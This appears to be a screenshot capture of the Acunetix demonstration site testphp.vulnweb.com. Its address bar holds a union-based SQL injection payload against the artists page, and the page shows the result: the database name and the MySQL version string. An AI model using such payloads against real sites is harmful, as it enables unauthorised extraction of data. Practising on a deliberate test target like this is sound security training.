 testphp.vulnweb.com/artists.php?artist=-1 union select 1,database(),version()
Apps
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
artist: acuart
Browse categories
8.0.22-0ubuntu0.20.04.2
Browse artists
Your cart
view pictures of the artist